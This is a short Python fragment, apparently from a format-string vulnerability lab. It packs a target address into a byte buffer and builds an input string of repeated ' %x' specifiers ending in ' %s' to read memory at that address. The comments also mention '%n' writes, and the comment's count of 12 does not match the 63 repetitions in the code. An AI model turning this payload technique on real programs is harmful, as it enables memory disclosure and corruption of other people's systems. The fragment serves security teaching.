 # This line shows how to store a 4-byte integer at offset 0
number = 0x080b4008
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = " %x"*63 + " %s"